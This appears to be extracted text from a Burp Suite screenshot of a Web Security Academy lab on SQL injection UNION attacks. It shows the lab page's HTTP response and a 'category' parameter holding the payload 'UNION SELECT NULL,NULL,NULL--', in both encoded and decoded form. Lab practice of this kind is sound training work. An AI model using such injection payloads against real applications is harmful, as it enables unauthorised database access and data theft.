 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5069
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet
>
11 <title>
SQL injection UNION attack, determining the number of
columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
Inspector
Back
Query parameter
Name
category
Value
Food+%26+Drink'UNION+SELECT+NULL,NULL,NULL--
Decoded from: URL encoding
Food & Drink'UNION SELECT NULL,NULL,NULL--
Cancel Apply changes